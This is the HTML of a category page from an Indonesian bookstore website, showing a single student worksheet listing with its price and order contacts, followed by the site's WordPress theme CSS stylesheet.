	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
        <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i>LKS MTS K13</div></div>        <h1> LKS MTS K13        </h1>
        <div class="post"></div>        <div class="nest">
	    <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/lks-sdmi-bahasa-indonesia-smt-i-kelas-i/" title="LKS SD/MI Bahasa Indonesia Smt I Kelas I">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/bahasa-ind-sd-mi-kelas-1-245x245.jpg" alt="LKS SD/MI Bahasa Indonesia Smt I Kelas I" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/lks-sdmi-bahasa-indonesia-smt-i-kelas-i/" title="LKS SD/MI Bahasa Indonesia Smt I Kelas I">LKS SD/MI Bahasa Indonesia Smt I Kelas I</a></h2></div>
        <div class="lancar-harga">Rp 3.000 <span class="coret">4.500</span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/lks-sdmi-bahasa-indonesia-smt-i-kelas-i/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-33"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-33">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
										<tr><td >Kode</td><td>PRMT</td></tr>
					 
					<tr><td >Nama Barang</td><td>LKS SD/MI Bahasa Indonesia Smt I Kelas I</td></tr> 
					<tr><td>Harga </td><td>Rp 3.000 <span class="coret">4.500</span></td></tr>
										<tr><td >Anda Hemat</td><td>Rp 1.500 (33.33%)</td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/lks-sdmi-bahasa-indonesia-smt-i-kelas-i/" title="LKS SD/MI Bahasa Indonesia Smt I Kelas I">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>            </div>	
    </div>   
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 20:42:47 -->

--- FILE ---
content_type: text/css
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css
body_size: 4050
content:
/*  
Theme Name: WP-Lancar
Theme URI: http://theme-id.com
Description: Indonesia Wordpress Themes <a href="http://theme-id.com/">theme-id.com</a>.
Version: 1.0
Author: Virtarich
Author URI: http://theme-id.com
*/
html,body,div,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,ol,ul,li,form,fieldset,legend,label,table,header,footer,nav,section{margin:0;padding:0;border:0}
header,footer,nav,section,article,hgroup,figure{display:block}
legend{display:none}
body{margin:0 auto;padding:0;font-size:16px;font-family:Arial,Helvetica,sans-serif;color:#333;background-color:#CCC}
h1,h2,h3,h4,h5,h6{text-decoration:none;text-transform:capitalize;font-weight:700}
.header:after,.header:before,.vtr-menu:after,.vtr-menu:before,.footer:after,.footer:before,.container:after,.container:before,.footbar:after,.footbar:before{display:table;clear:both;content:" "}
h1{font-size:22px;margin:0 0 5px;line-height:26px;padding-bottom:5px}
h2{font-size:14px;margin:0;padding-bottom:3px}
h3{font-size:14px;margin:0}
h4{color:#000;font-size:13px;text-align:left;padding-top:3px;padding-bottom:3px;margin:0}
a{text-decoration:none}
img{max-width:100%;height:auto;border:0;outline:0}
p{line-height:21px}
p img{padding:0;max-width:100%;height:auto}
img.center{display:inline;margin-top:5px;margin-bottom:5px}
img.alignright{display:inline;border:1px solid #ccc;margin-top:5px;margin-bottom:5px;margin-left:5px;box-sizing:border-box}
img.alignleft{display:inline;margin-top:5px;margin-bottom:5px;margin-right:5px;border:1px solid #ccc;box-sizing:border-box}
.alignright{float:right;margin-top:4px;margin-bottom:4px}
.alignleft{float:left;margin-top:4px;margin-bottom:4px}
.aligncenter{clear:both;display:block;margin:5px auto}
#wrap{box-sizing:border-box;width:100%;margin:35px auto 0;background-color:#fff}
.top-header{box-sizing:border-box;color:#000;float:left;font-weight:500;padding:5px 15px;text-align:center;width:100%;clear:both;margin-bottom:5px;font-size:14px}
.header{width:100%;box-sizing:border-box;float:left;background:rgba(0,0,0,0) linear-gradient(to bottom,#e3e3e3 0%,#f3f3f3 50%,#fff 100%) repeat scroll 0 0}
.container{width:100%;float:left;padding:20px 10px;box-sizing:border-box}
.footer{width:100%;height:auto;text-align:center;font-size:12px;color:#333;padding:10px;box-sizing:border-box;clear:both}
.footer a{color:#333;padding:5px 0;line-height:22px}
.logo{width:100%;text-align:center}
.header-logo{font-size:32px;font-weight:400;clear:both;text-transform:uppercase;word-wrap:break-word}
.header-desc{font-size:16px;clear:both;margin-bottom:10px}
.vtr-row{clear:both;margin-bottom:15px;overflow:hidden;padding:0}
.vtr-title{text-align:left;text-transform:capitalize;font-weight:700;overflow:hidden;background-color:#F0F0F0;padding:10px;float:left;width:100%;box-sizing:border-box;margin-bottom:10px}
.vtr-title a{color:#333}
.vtr-title h1,.vtr-title h2,.vtr-title h3{font-weight:700;margin:0;padding:0;line-height:22px;font-size:22px}
.post{width:100%;text-align:left;margin-bottom:10px;clear:both;height:auto;overflow:hidden;box-sizing:border-box}
.post ul{list-style-type:disc;margin:0 0 5px 25px;padding:0 5px;list-style-position:outside}
.post p,.post ul,.post ol,.post dd,.post pre,.post hr{margin-bottom:12px}
.post ol{list-style-position:outside;margin-left:30px;margin-bottom:10px}
.post ol li{padding:3px;line-height:24px}
.post ul li{padding:3px;line-height:24px}
.post blockquote{color:#000;font-style:italic;background:#f9f9f9;border-left:10px solid #ccc;margin:15px 10px;padding:5px 10px}
.post blockquote:before{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-right:20px;vertical-align:0}
.post blockquote:after{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-left:20px;vertical-align:0}
.post blockquote p{display:inline}
.post ul li ul{margin-left:10px;padding:0;border:0}
.tags{float:none;font-size:12px;text-align:left;margin:0;padding:0;color:#666}
.image{text-align:center;padding-top:5px;padding-bottom:5px;margin-bottom:5px;margin-top:5px}
.picnav{text-align:center;margin:0}
.picnav img{margin:5px;padding:2px}
.picnav{width:100%;text-align:center;margin:0}
.picnav img{background-color:#FFF;margin:3px;padding:2px;border:1px solid #ccc}
.wp-caption{margin-bottom:10px;max-width:90%;background-color:#f4f4f4;padding:5px;margin-top:10px}
.wp-caption img{display:block;max-width:100%;height:auto;margin:0 auto}
.wp-caption .wp-caption-text,.gallery-caption{color:#666;font-size:12px}
.wp-caption .wp-caption-text{margin-bottom:5px;position:relative;padding:0 0 5px 4px}
.breadcrumbs{float:none;font-size:12px;text-align:left;color:#333;clear:both;padding:5px 0}
.breadcrumbs a{text-decoration:none;padding:0 5px 0 0}
.wp-pagenavi{width:100%;clear:both;padding:5px 0;text-align:center;margin:5px auto;line-height:45px}
.pages{color:#000;width:auto;height:auto;margin:0 3px;border:1px solid #e9e9e9;padding:8px;background-color:#FFF}
.current{color:#333;width:auto;height:auto;margin:0;border:1px solid #e9e9e9;padding:8px}
.wp-pagenavi a{color:#000;text-decoration:none;border:1px solid #e9e9e9;padding:8px;background-color:#FFF;margin:5px 0}
.wp-pagenavi a:hover{border:1px solid #e9e9e9}
.keatas{position:fixed;bottom:10px;right:10px;display:none;color:#333;font-size:44px}
.keatas a{color:#333}
.slider{width:100%}
.slider ul{list-style:none outside none;padding-left:0;max-height:390px;overflow:hidden}
.content-slider li{background-color:#ccc;text-align:center;max-height:390px}
.home-thumb{width:100%;height:100%;text-align:center;background-color:#fff;transition:all 1s ease 0;overflow:hidden}
.vtr-menu-wrap{float:left;width:100%;padding:10px}
.vtr-menu-icon{cursor:pointer;font-size:18px;line-height:22px;color:#FFF;width:100%;display:block;padding:10px}
.mobile-menu{box-sizing:border-box;background-color:#333;display:none}
.mobile-menu a{display:block;color:#fff}
.mobile-menu ul{width:100%;display:block}
.mobile-menu li{line-height:30px;display:block;color:#fff;background-color:#333}
.mobile-menu > li{padding-left:0;padding-right:0;float:none}
.mobile-menu li > a{padding-left:10px}
.mobile-menu li li a{padding-left:20px}
.mobile-menu li li li a{padding-left:30px}
.mobile-menu li li li li a{padding-left:40px}
.mobile-menu li li.last{padding-bottom:0!important}
.vtr-menu{display:none}
@media screen and (min-width: 720px) {
.vtr-menu-wrap{display:none}
.vtr-menu{display:block;width:100%;background-color:#09C;font-weight:600;float:left}
.vtr-menu ul{width:100%;list-style:none;width:100%;display:none;position:absolute;background-color:#333}
.vtr-menu li{display:block;color:#fff;position:relative;background-color:#333;font-size:12px}
.vtr-menu > li{float:left;background-color:transparent;border-right-width:1px;border-right-style:solid;border-right-color:#999;font-size:16px}
.vtr-menu > li a{display:block;text-decoration:none;color:#fff;padding:10px 15px;cursor:pointer;margin:0}
.vtr-menu li:hover > a{background-color:#000}
.vtr-menu li:hover > ul{width:160px;display:block;left:0;z-index:99}
.vtr-menu li li:hover> ul{width:100%;display:block;top:0;left:100%}
.vtr-menu .current-menu-item a{background-color:#000}
}
#footbar{padding:0;float:left;width:100%;box-sizing:border-box;background-image:linear-gradient(to bottom,#f1f1f1 0%,#f4f4f4 100%);background-repeat:repeat-x;bottom:0}
#footbar a:hover{text-decoration:underline}
#footbar .box{padding:5px;height:auto}
#footbar .box h4,#footbar h4{margin-top:0;margin-bottom:0;font-size:14px;font-weight:700;text-align:left;text-transform:capitalize;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#E8E8E8;color:#333;padding:4px 5px}
#footbar ul{list-style-type:none;padding:0;margin:0 0 3px}
#footbar ul li{padding:5px}
#footbar ul li a{color:#000}
#footbar ul li ul{list-style-type:square;margin-left:1.5em;padding:0;border:0}
#footbar ul li ul li{border:0}
.lancar-thumb{padding-top:15px;width:100%;height:400px;float:left;text-align:center;border-radius:5px;box-sizing:border-box;position:relative;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.lancar-gambar{height:260px}
.lancar-gambar a{color:#999}
.lancar-gambar:hover{transform:scale(1.1);transition:all .5s ease 0}
.lancar-gambar-center{max-width:259px;margin-right:auto;margin-left:auto}
.lancar-title{width:auto;height:34px;padding-right:5px;padding-left:5px;overflow:hidden;clear:both;margin-top:5px;margin-bottom:5px}
.lancar-title a{font-size:12px;color:#000}
.lancar-title a:hover{text-decoration:none}
.lancar-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.coret{text-decoration:line-through;color:#666}
.habis{font-size:22px;color:red;margin-top:8px;font-weight:700;height:auto}
.senter{text-align:center}
.tombol{float:none;overflow:hidden;width:135px;margin:0 auto}
.btn{border:0;display:inline-block;color:#fff;text-decoration:none;position:relative;cursor:pointer;font-size:14px;font-weight:700;text-shadow:0 -1px 1px rgba(0,0,0,0.25);margin-top:10px;margin-bottom:10px;padding:8px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.btn-single{font-size:20px}
.btn:hover{background-color:#262626}
.btn-kiri{float:left}
.btn-kanan{float:right}
.slider-gambar{height:170px;width:160px;vertical-align:middle;margin-bottom:10px;text-align:center;display:table-cell;margin-right:auto;margin-left:auto}
.slider-gambar a{color:#999}
.slider-gambar-center{max-width:160px;margin-right:auto;margin-left:auto;position:relative}
.slider-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.telp{font-weight:700;text-align:left;padding-bottom:5px}
.telp-number{font-size:16px;font-weight:700}
.virtacart{padding:10px}
.photo{margin-right:auto;margin-left:auto;position:relative;text-align:center}
.photo-frame{position:relative;width:100%;border:1px solid #EBEBEB;margin-bottom:5px;min-height:300px;box-sizing:border-box;padding-top:5px}
.photo-slider ul{list-style:none outside none;max-height:150px;overflow:hidden}
.info-tambahan{border-radius:10px;font-size:12px;padding:10px;margin:10px 0;background-color:#e3f7fc;border:1px solid #8ed9f6}
#virtarich_select{border:1px solid #999;display:block;font-size:14px;margin:15px 0;padding:5px;font-weight:700;width:100%}
.banner{width:100%;background-color:#fff;text-align:center;margin-bottom:10px;float:left}
.vtr-table{margin:0;padding:0;width:100%}
.vtr-table table{width:100%;height:auto;margin:0;padding:0}
.vtr-table tr:nth-child(odd){background-color:#f4f4f4}
.vtr-table tr:nth-child(even){background-color:#fff}
.vtr-table th{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:700;color:#000}
.vtr-table td{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:400;color:#333}
.vtr-table tr:last-child td{border-width:0 1px 0 0}
.vtr-table tr td:last-child{border-width:0 0 1px}
.vtr-table tr:last-child td:last-child{border-width:0}
.vtr-table tr:first-child td:last-child{border-width:0 0 1px 1px}
.vtr-search-icon{display:none;padding:5px 10px;cursor:pointer;background-color:#333;font-size:20px}
.search-box{background-color:#333;position:relative;width:100%;padding:10px;box-sizing:border-box;display:none}
.search-form{height:40px;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#fff;overflow:hidden}
.search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
.search-box input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.search-box1{padding:40px 20px}
.search-box1 input[type="text"]{width:100%;padding:20px;color:#333;outline:none}
.search-button{position:absolute;top:10px;right:10px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.search-button1{position:absolute;top:40px;right:11px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.vtr-search-icon{display:inline-block;float:right}
.search-box1{position:relative;width:100%;box-sizing:border-box;display:inline-block}
.search-box1 input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.cart{width:100%;box-sizing:border-box;height:auto;color:#FFF;background-color:#000;position:fixed;top:0;left:0;text-align:left;z-index:100;font-size:22px;display:block}
.cart i.icon-basket{position:relative;font-size:22px;line-height:22px;color:#fff}
.cart a{padding:5px;display:inline-block;color:#FFF}
.cart br{display:none}
.cart-down{position:absolute;top:-9999px}
@media screen and (min-width:800px) {
.cart{z-index:1000;display:block;float:right;position:relative;font-size:18px;text-align:right;margin:5px;width:220px;padding:20px 80px 20px 20px;background-color:transparent;color:#000}
.cart i.icon-basket{position:absolute;top:10px;right:0;font-size:43px;color:#03F;vertical-align:center;line-height:43px;padding:10px}
.cart-down{box-shadow:0 3px 8px #323232;border:1px solid #EAEAEA;display:none;overflow:scroll;position:absolute;float:right;width:400px;background-color:#FFF;padding:12px;z-index:999;height:300px;right:0;top:85px}
.cart-down .btn a{color:#fff}
.cart-down i.icon-basket{position:relative;font-size:14px;color:#fff;line-height:20px}
.cart br{display:inline}
.vtr-search-icon{display:none}
}
.list-blog{width:100%;min-height:80px;float:left;padding:10px;box-sizing:border-box}
.list-blog-title{max-height:35px;overflow:hidden}
.list-blog-title h2{font-size:20px;font-weight:500}
.list-blog-thumb{text-align:center;border:1px solid #ebebeb}
.list-blog-thumb a{color:#666}
.vtr-testimoni-page{float:left;width:100%}
.vtr-testimoni-page ul{margin:0;float:left;width:100%;list-style:none;padding:0}
.vtr-testimoni-page ul li{float:left;width:100%;position:relative;background-color:#FFF;padding:10px}
.vtr-testimoni-page ul li:nth-of-type(odd){background-color:#F4F4F4}
.vtr-testimoni-page ul li a:hover{color:#999}
.vtr-testimoni-page h2{font-size:22px;margin-top:0;line-height:32px}
.vtr-testimoni-page h4{font-size:16px;margin-top:0;line-height:22px}
.vtr-testimoni-page-tanggal{font-size:14px}
@media screen and (min-width:685px) {
#wrap{margin-top:0}
.vtr-menu-icon{cursor:pointer;font-size:22px;line-height:22px;color:#FFF;padding:10px;width:100%;display:none;box-sizing:border-box}
}
@media screen and (min-width:1100px) {
.container{width:100%;float:left;padding:10px 0;box-sizing:border-box}
#wrap{width:1200px;padding:10px 20px}
}
.index-head{float:left;width:100%;height:auto;text-align:center;background-image:linear-gradient(to bottom,white,white,#dee4d6)}
.home-featured{float:left;width:100%;height:auto;text-align:center}
.home-left{float:left;width:100%;height:auto;text-align:center}
.home-right{float:right;width:100%}
#customer-service{width:180px;position:fixed;right:-150px;top:40%;z-index:1000;border-radius:10px 0 0 10px;-webkit-border-radius:10px 0 0 10px;-moz-border-radius:10px 0 0 10px;background-color:#EBEBEB;font-weight:700;border-top:2px solid #999;border-bottom:2px solid #999;border-left:2px solid #999;font-size:16px}
.post-small{margin-bottom:2px;text-align:left;border:1px solid #EEE;min-height:100px;color:#999;padding:2px;font-size:13px;background-color:#FFF;min-height:75px}
.post-small-thumb{position:relative;padding:0;width:155px;height:70px;width:70px;vertical-align:middle;display:table-cell;text-align:center;float:left;margin-right:5px}
.post-small a{color:#000}
.post-small-title{height:33px;overflow:hidden}
.featured-title{text-align:left;margin:10px 0;font-size:18px;font-weight:700;background-color:#F0F0F0;padding:10px;clear:both;overflow:hidden}
.featured-title-right a{color:#333}
.featured-title-left{text-align:left;float:left;width:30%}
.featured-title-right{text-align:right;float:right;width:auto}
.featured-title h2{text-align:left;font-weight:700}
.ribbon{position:absolute;left:-5px;top:-5px;z-index:1;overflow:hidden;width:75px;height:75px;text-align:right}
.ribbon span{font-size:10px;font-weight:700;color:#FFF;text-transform:uppercase;text-align:center;line-height:20px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:100px;display:block;box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:19px;left:-21px}
.limited span{background:#0F0}
.sold span{background:#FA565A}
.promo span{background:#00B4FF}
.best span{background:#FF7F00}
.inden span{background:#9B59B6}
.ribbon span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #333;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #333}
.ribbon span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #333;border-bottom:3px solid transparent;border-top:3px solid #333}
#floatads-kiri{position:fixed;top:10px;margin-left:-180px;float:left;z-index:10}
#floatads-kanan{position:fixed;top:10px;margin-left:800px;float:left;z-index:10}
@media (max-width:1040px) {
#floatads-kiri{display:none}
#floatads-kanan{display:none}
}
.share-buttons{line-height:30px;font-size:14px;text-align:center;float:left;margin:10px 0;padding:10px 0;width:100%}
.share-buttons a{text-decoration:none;margin-right:5px;border-radius:5px;text-align:center;color:#fff;padding:5px}
@media (min-width:720px) {
.share-buttons a{margin-right:10px;padding:5px 10px}
}
.share-buttons a:hover{text-decoration:none}
.share-buttons a.twitter{background:#5DB5DE}
.share-buttons a.facebook{background:#3D62B3}
.share-buttons a.googleplus{background:#D34836}
.share-buttons a.googleplus:hover{background:#f75b44}
.share-buttons a.facebook:hover{background:#4273c8}
.share-buttons a.twitter:hover{background:#32bbf5}
.sidebar{float:left;width:100%;margin-top:0;font-size:12px;box-sizing:border-box}
.sidebar .box{margin-bottom:15px;overflow:hidden;background-color:#FFF;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px}
.sidebar h4{color:#fff;padding:5px 0;font-size:16px;font-weight:700;background-color:#FFF;border-bottom:thin solid #D4D4D4;background:#414141 linear-gradient(to bottom,#414141 0%,#343434 100%) repeat-x scroll 0 0;border:1px solid #000;border-radius:3px 3px 0 0;color:#fff;font:22px;margin:0!important;padding:10px;text-transform:uppercase}
.sidebar .box a{font-weight:500;color:#333}
.sidebar .box ul{list-style-type:none;padding:0}
.sidebar .box ul li a{color:#333;display:block;font-weight:700;padding:5px 0}
.sidebar .box ul li hover{display:block;padding:2px}
.sidebar .box ul li{text-transform:capitalize}
.sidebar .box ul li:last-child{border-bottom:none}
.sidebar .box ul li ul{margin-left:15px;padding:0}
.sidebar .box ul li ul li{border:0}
.kategori-icon{cursor:pointer;font-size:18px;line-height:22px;width:100%;display:block;padding:10px 0;float:left;box-sizing:border-box}
.sidebar-menu{box-sizing:border-box;background-color:#FFF;float:left;width:100%;padding:0;float:none}
.kategori-icon{display:none}
.sidebar-menu h4{display:block;font-size:18px;padding:5px 0;margin-top:0;margin-bottom:0;font-weight:400}
.kategori-menu{margin-bottom:10px;margin-top:0;clear:both;display:block;text-align:left;border-top:1px solid #c3c3c3;background-color:#FFF}
.kategori-menu ul{list-style:none;padding:0;width:auto}
.kategori-menu li{position:relative;list-style-type:none;margin:0}
.kategori-menu li a{font-size:14px;line-height:22px;display:inline-block;color:#000;font-weight:500}
.kategori-menu li.menu-item-has-children ul{border-top:1px solid #c3c3c3}
.kategori-menu> li ul{margin:0}
.kategori-menu> li ul li{border-top:none;border-left:none;border-right:none}
.kategori-menu li a{display:block;padding-top:5px;padding-right:15px;padding-bottom:5px}
.kategori-menu li li a{display:block;padding:5px 15px}
.kategori-menu li li li a{display:block;padding:5px 15px 5px 35px}
.kategori-menu li li li li a{display:block;padding:5px 15px 5px 45px}
.kategori-menu li li.last{padding-bottom:0!important}
.kategori-menu i{text-align:center;position:absolute;right:0;height:32px;width:40px;line-height:30px;font-size:20px;top:0}
.kategori-menu li i:hover{cursor:pointer}
.kategori-menu ul.sub-menu{display:none}